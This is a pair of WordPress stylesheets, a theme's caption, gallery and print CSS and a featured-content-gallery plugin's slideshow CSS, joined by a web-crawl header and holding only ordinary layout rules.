a img.alignnone {
	margin:5px 20px 20px 0;
}

a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}

a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.wp-caption {
	background:#fff;
	border:1px solid #f0f0f0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}

.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}

.wp-caption.alignright {
	margin:5px 0 20px 20px;
}

.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}

.wp-caption p.wp-caption-text {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}

img.wp-smiley {
	vertical-align:middle;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
	margin:0 auto 18px;
}

.gallery .gallery-item {
	float:left;
	margin-top:0;
	text-align:center;
	width:155px;
}

.gallery img {
	border:1px solid #ddd;
}

.gallery .gallery-caption {
	font-size:12px;
	margin:0 0 12px;
}

.gallery dl {
	margin:0;
}

.gallery br+br {
	display:none;
}

.attachment-gallery img {
	background:#fff;
	border:1px solid #f0f0f0;
	display:block;
	height:auto;
	margin:15px auto;
	max-width:96%;
	padding:5px;
	width:auto;
}

.gallery-meta {
}

.gallery-meta a {
	display:inline;
	margin:0;
	padding:0;
}

.gallery-meta .full-size, .gallery-meta .aperture, .gallery-meta .focal-length, .gallery-meta .iso, .gallery-meta .shutter, .gallery-meta .camera {
	display:block;
	font-size:12px;
	line-height:18px;
	padding:3px 12px;
}

/* =Post Thumbnails 
-------------------------------------------------------------- */
img.wp-post-image, img.attachment-thumbnail, img.attachment-medium, img.attachment-large, img.attachment-full {
	background:#fff;
	border:1px solid #f0f0f0;
	display:block;
	margin:15px auto;
	padding:5px;
	width:auto; /*IE*/
}

/* =Footer
-------------------------------------------------------------- */
#footer {
	background:#054a3e;
	color:#FFFFFF;
	font-size:11px;
}

#footer a {
	color:#7da287;
}

.scroll-top {
	text-align:center;
}

.copyright {
}

.powered {
	text-align:right;
}

/* =Alignments
-------------------------------------------------------------- */
.left {
	float:left;
}

.right {
	float:right;
}

.center {
	text-align:center;
}

/* =Clearfix
-------------------------------------------------------------- */
.clearfix:after, #container:after {
	clear:both;
	content:"\0020";
	display:block;
	height:0;
	max-height:0;
	overflow:hidden;
	visibility:hidden;
}

.clearfix, #container {
	display:inline-block;
}

* html .clearfix, * html #container {
	height:1%;
}

.clearfix, #container {
	display:block;
}

.clear {
	clear:both;
}

/* =Begin bidirectionality settings (do not change)
-------------------------------------------------------------- */
BDO[DIR="ltr"] {
	direction:ltr;
	unicode-bidi:bidi-override;
}

BDO[DIR="rtl"] {
	direction:rtl;
	unicode-bidi:bidi-override;
}

[DIR="ltr"] {
    direction:ltr;
    unicode-bidi:embed;
}

[DIR="rtl"] {
    direction:rtl;
    unicode-bidi:embed;
}

/* =Media Print
-------------------------------------------------------------- */
@media print {

h1 {
	page-break-before:always;
}

h1, h2, h3, h4, h5, h6 {
	page-break-after:avoid;
}

ul, ol, dl {
	page-break-before:avoid;
}
}

/*"The last 29 days of the month are the hardest."- Nikola Tesla*/

--- FILE ---
content_type: text/css
request_url: https://villarinas.com/wp-content/plugins/featured-content-gallery/css/jd.gallery.css
body_size: 466
content:


.imageElement { display: none; }





#flickrGallery

{

width: 700px;

height: 320px;

}



.jdGallery .slideInfoZone

{



position: absolute;

z-index: 50;

width: 100%;

margin: 0px;

left: 0;

bottom: 0;

text-indent: 0;

overflow: hidden;

}



#myGallery img.thumbnail, #myGallerySet img.thumbnail

{

display: none;

}



.jdGallery

{

overflow: hidden;

position: relative;

}



.jdGallery img

{

border: 0;

margin: 0;

}



* html .jdGallery .slideInfoZone

{

bottom: 100px;

}



.jdGallery div.carouselContainer

{

position: absolute;

height: 135px;

width: 100%;

z-index: 10;

margin: 0px;

left: 0;

top: 0;

}



.jdExtCarousel

{

overflow: hidden;

position: relative;

}



.jdGallery .carousel .carouselWrapper, .jdExtCarousel .carouselWrapper

{

position: absolute;

width: 100%;

height: 78px;

top: 10px;

left: 0;

overflow: hidden;

}



.jdGallery .carousel .carouselInner, .jdExtCarousel .carouselInner

{

position: relative;

}



.jdGallery .wall .thumbnail, .jdExtCarousel .wall .thumbnail

{

margin-bottom: 10px;

}



.jdGallery .carousel .label, .jdExtCarousel .label

{

font-size: 13px;

position: absolute;

bottom: 5px;

left: 10px;

padding: 0 !important;

margin: 0;

}



.jdGallery a.right, .jdGallery a.left

{

position: absolute;

height: 99%;

width: 25%;

cursor: pointer;

z-index:10;

filter:alpha(opacity=20);

-moz-opacity:0.2;

-khtml-opacity: 0.2;

opacity: 0.2;

}



* html .jdGallery a.right, * html .jdGallery a.left

{

filter:alpha(opacity=50);

}



.jdGallery a.right:hover, .jdGallery a.left:hover

{

filter:alpha(opacity=80);

-moz-opacity:0.8;

-khtml-opacity: 0.8;

opacity: 0.8;

}



.jdGallery a.left

{

left: 0;

top: 0;

background: url('img/fleche1.png') no-repeat center left;

}



* html .jdGallery a.left { background: url('img/fleche1.gif') no-repeat center left; }



.jdGallery a.right

{

right: 0;

top: 0;

background: url('img/fleche2.png') no-repeat center right;

}



* html .jdGallery a.right { background: url('img/fleche2.gif') no-repeat center right; }



.jdGallery a.open

{

left: 0;

top: 0;

width: 100%;

height: 100%;

}



.withArrows a.open

{

position: absolute;

top: 0;

left: 25%;

height: 99%;

width: 50%;

cursor: pointer;

z-index: 10;

background: none;

-moz-opacity:0.8;

-khtml-opacity: 0.8;

opacity: 0.8;

}



.withArrows a.open:hover { background: url('img/open.png') no-repeat center center; }



* html .withArrows a.open:hover { background: url('img/open.gif') no-repeat center center;

filter:alpha(opacity=80); }





/* Gallery Sets */



.jdGallery .gallerySelector .gallerySelectorWrapper

{

overflow: hidden;

}



.jdGallery .gallerySelector .gallerySelectorInner div.galleryButton h3

{

margin: 0;

padding: 0;

font-size: 12px;

font-weight: normal;

}